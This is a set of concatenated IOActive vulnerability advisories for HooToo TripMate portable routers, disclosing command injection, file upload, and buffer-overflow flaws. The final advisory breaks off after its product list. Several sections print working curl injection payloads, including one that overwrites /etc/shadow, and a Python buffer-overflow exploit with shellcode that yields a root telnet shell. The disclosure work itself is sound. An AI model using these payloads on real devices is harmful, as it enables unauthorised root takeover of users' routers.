# IOActive Security Advisory

| Title | Unauthenticated Remote Code Execution in /sysfirm.csp |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.8 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23,2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### Impact

HT-TM05 is vulnerable to unauthenticated remote code execution in the /sysfirm.csp CGI endpoint, which allows an attacker to upload an arbitrary shell script that will be executed with root privileges on the device.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will upload a shell script in the file body parameter that will enable telnet on the router using the `sysupfileform` function in the name body parameter:

```
curl -i -s -k  -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type: multipart/form-data; boundary=----------43' -H $'User-Agent: Windows' --data-binary $'------------43\x0d\x0aContent-Disposition: form-data; name=\"file\"; filename=\"AAAA\"\x0d\x0a\x0d\x0a/etc/init.d/teld.sh start\x0d\x0a------------43\x0d\x0aContent-Disposition: form-data; name=\"fname\"\x0d\x0a\x0d\x0asysupfileform\x0d\x0a------------43--' $'http://10.10.10.254:81/sysfirm.csp'
```

## Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

## Timeline[TS1]

| | |
|---|---|
| October 06, 2017: | IOActive discovers vulnerability and notifies HooToo. |
| October 12, 2017: | Attempt to contact HooToo CEO over LinkedIn - No response. |
| October 16, 2017: | Email sent to support@hootoo.com - No response. |
| November 6, 2017: | Email sent to support@hootoo.com - No response. |
| January 29, 2018: | Email sent to support@hootoo.com – Response January 30 (see below). |January 29, 2018:  Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018:  Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018:  Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018:  Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.# IOActive Security Advisory

| Title | Multiple Instances of Unauthenticated Operating System Command Injection in open_forwarding |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.8 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the open_forwarding CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter:

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/teld.sh%20stop`'
```

The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter when using the close_ip flag:

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&flag=close_iosip&ip=`/etc/init.d/teld.sh%20start`'
```

## Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

## Timeline[TS2]

| | |
|---|---|
| October 06, 2017: | IOActive discovers vulnerability and notifies HooToo. |
| October 12, 2017: | Attempt to contact HooToo CEO over LinkedIn - No response. |
| October 16, 2017: | Email sent to support@hootoo.com - No response. |
| November 6, 2017: | Email sent to support@hootoo.com - No response. |
| January 29, 2018: | Email sent to support@hootoo.com – Response January 30 (see below). |January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.# IOActive Security Advisory

| Title | Multiple Instances of Unauthenticated Operating System Command Injection in mac_table |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.8 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

## Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

## Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the mac_table CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

## Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close_forever flag:

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=mac_table&flag=close_forever&mac=`/etc/init.d/teld.sh%20start`'
```

The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close_forever_cancel flag:

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=mac_table&flag=close_forever_cancel&mac=`/etc/init.d/teld.sh%20start`'
```

The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the open_once flag:

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=mac_table&flag=open_once&mac=`/etc/init.d/teld.sh%20start`'
```

The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close_once flag:

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=mac_table&flag=close_once&mac=`/etc/init.d/teld.sh%20start`'
```

## Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventingusers from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

## Timeline[TS3]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.## IOActive Security Advisory

| Title | Unauthenticated Operating System Command Injection in /sysfirm.csp |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.8 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to an unauthenticated Operating System injection in the /sysfirm.csp CGI endpoint, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### Technical Details

The following curl command will enable telnet on the router by exploiting the OS command injection in the filename body parameter:

```
curl -i -s -k  -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type:
multipart/form-data; boundary=----------43' -H $'User-Agent:
Windows' --data-binary $'------------43\x0d\x0aContent-Disposition:
form-data; name=\"file\";
filename=\";telnetd\"\x0d\x0a\x0d\x0aAAAA\x0d\x0a------------
43\x0d\x0aContent-Disposition: form-data;
name=\"fname\"\x0d\x0a\x0d\x0asysresumefileform\x0d\x0a------------
43--' $'http://10.10.10.254:81/sysfirm.csp'
```

### Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

### Timeline[TS4]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.## IOActive Security Advisory

| Title | Unauthenticated Arbitrary File Upload |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.8 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to an arbitrary file upload vulnerability, which allows an unauthenticated attacker to upload any file anywhere on the router and gain full access to the device.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will override the `/etc/shadow` file on the router to reset the admin and the root password to '' (empty):

```
curl -i -s -k  -X $'POST' -H $'Content-Type: multipart/form-data; boundary=----------42' -H $'User-Agent: Windows' --data-binary $'------------42\x0d\x0aContent-Disposition: form-data; name=\"AAAA\"; filename=\"../etc/shadow\"\x0d\x0a\x0d\x0aroot:$1$QlrmwRgO$c0iSI2euV.U1Wx6yBkDBI.:15386:0:99999:7:::\x0d\x0aadmin:$1$QlrmwRgO$c0iSI2euV.U1Wx6yBkDBI.:13341:0:99999:7:::\x0d\x0a------------42' $'http://10.10.10.254:81/protocol.csp'
```

## Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

## Timeline[TS5]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.## IOActive Security Advisory

| Title | Unauthenticated Buffer Overflow in mac_table |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.3 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted mac_table request.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following python script will trigger the stack-based buffer overflow, hijack the execution flow and enable telnet on the device.

It should be noted that the exploit presented below is relying on a hardcoded offset that may change depending on the device model and is not 100% reliable. Furthermore, the exploit can only be run once as it will crash the CGI server.

File exploit.py:

```
import struct
import requests

HOST = '10.10.10.254'
PORT = 81

# Shellcode do_cmd('/etc/init.d/teld.sh start')
"""
   0:   3c040054   lui   a0,0x53       # high '/etc/init.d/teld.sh start'
   4:   34846230   ori   a0,a0,0x3580  # low '/etc/init.d/teld.sh start'
   8:   3c190041   lui   t9,0x41       # high 'do_cmd'
   c:   37390cd4   ori   t9,t9,0xcd4   # low 'do_cmd'
  10:   0320f809   jalr  t9
  14:   00000000   nop                    # filler for branch delay slot
"""
shellcode = '\x00\x00'
shellcode += '\x00' * 16 * 15  # NOP sled
shellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
``````
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
shellcode += '\x00' * 8  # filler for branch delay stop + junk

# Hardcoded offset that might change
offset_shellcode = 0x5ae110
bof = 'A' * 2049
# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')

try:
    r = requests.post(
        'http://{}:{}/protocol.csp'.format(HOST, PORT),
        params={'function': 'set', 'fname': 'security', 'opt': 
'mac_table', 'flag': 'open_once', 'mac': bof},
        data=shellcode)
except requests.exceptions.ConnectionError:
    pass
```

Running the exploit:

```
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py
$ telnet 10.10.10.254
Trying 10.10.10.254...
Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.

### Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

### Timeline[TS6]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.## IOActive Security Advisory

| Title | Unauthenticated Buffer Overflow in open_forwarding |
| --- | --- |
| **Severity** | Critical – CVSSv3 Score 9.0 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted open_forwarding request.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

```
curl -i -s -k  -X $'GET' 
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&flag=close_iosip&ip=AAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
``````
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
```

Using gdb:

```
gdb-peda$ c
Continuing.

Program received signal SIGBUS, Bus error.
Warning: not running or target is remote
0x42424242 in ?? ()
gdb-peda$ i r
          zero       at       v0       v1       a0       a1       a2       a3
 R0   00000000 00000000 00000000 2b7f28a0 00000000 00000000 7fa5ca48 00000001
            t0       t1       t2       t3       t4       t5       t6       t7
 R8   00000000 00001012 8106fcb8 00000000 00000001 fff7ffff 00200200 00100100
            s0       s1       s2       s3       s4       s5       s6       s7
 R16  00594668 00407ef0 00000000 ffffffff 2bacba80 7fa5f5a4 00407e60 00000002
            t8       t9       k0       k1       gp       sp       s8       ra
 R24  00000000 2b7a3b34 00000000 00000000 00596c90 7fa5cf18 004080d0 42424242
        status       lo       hi badvaddr    cause       pc
      0100ff13 8a817700 00000482 42424242 50800010 42424242
          fcsr      fir      hi1      lo1      hi2      lo2      hi3      lo3
      00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
        dspctl  restart
      00000000 00000000
gdb-peda$
```

### Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventingusers from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

## Timeline[TS7]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.## IOActive Security Advisory

| Title | Unauthenticated Buffer Overflow in pwdchk |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.0 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

Potential

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04-2.000.008)
